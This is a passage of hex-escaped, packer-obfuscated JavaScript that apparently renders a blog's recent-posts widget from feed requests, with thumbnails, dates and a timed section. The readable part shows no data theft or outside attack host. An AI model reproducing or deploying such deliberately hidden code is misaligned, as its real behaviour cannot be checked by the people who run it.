1\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x44\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x42\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x2c\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x48\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x42\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4f\x28\x29\x7b\x32\x43\x28\x61\x5b\x33\x46\x5d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x7a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x4f\x28\x33\x55\x2c\x59\x29\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x4f\x20\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\